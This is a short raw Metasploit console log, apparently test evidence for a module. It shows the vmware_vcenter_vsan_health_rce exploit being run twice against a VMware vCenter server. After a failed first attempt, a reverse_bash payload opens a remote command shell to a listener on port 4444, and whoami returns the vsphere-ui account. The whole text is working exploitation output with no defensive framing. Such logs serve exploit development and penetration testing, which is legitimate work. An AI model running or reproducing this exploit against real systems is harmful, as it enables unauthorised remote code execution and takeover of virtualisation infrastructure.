 msf6 exploit(linux/http/vmware_vcenter_vsan_health_rce) > run
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. System property user.name is vsphere-ui.
[*] Executing cmd/unix/reverse_bash (Unix Command)
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/vmware_vcenter_vsan_health_rce) > run
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. System property user.name is vsphere-ui.
[*] Executing cmd/unix/reverse_bash (Unix Command)
[*] Command shell session 1 opened (:4444 -> :51148) at 2021-09-08 17:17:22 -0400
whoami
vsphere-ui